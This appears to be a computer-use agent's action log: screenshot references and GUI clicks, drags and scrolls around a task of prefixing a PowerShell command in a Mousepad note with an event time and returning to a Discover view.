
left_click(576, 407)

left_click(1014, 131)

left_click(659, 427)

left_click_drag(824, 396, 911, 488)


left_click_drag(443, 161, 553, 160)


left_click(971, 70)

Prefix the PowerShell command in the Mousepad note with the event time "18:38:46 - ", and return to Discover
scroll(802, 448, "down", 5)
scroll(802, 448, "up", 5)

scroll(715, 470, "up", 1)

left_click(1013, 130)
left_click(883, 416)

left_click(542, 242)

left_click(290, 450)

left_click(419, 44)

left_click(415, 43)

left_click(446, 41)


left_click(971, 70)
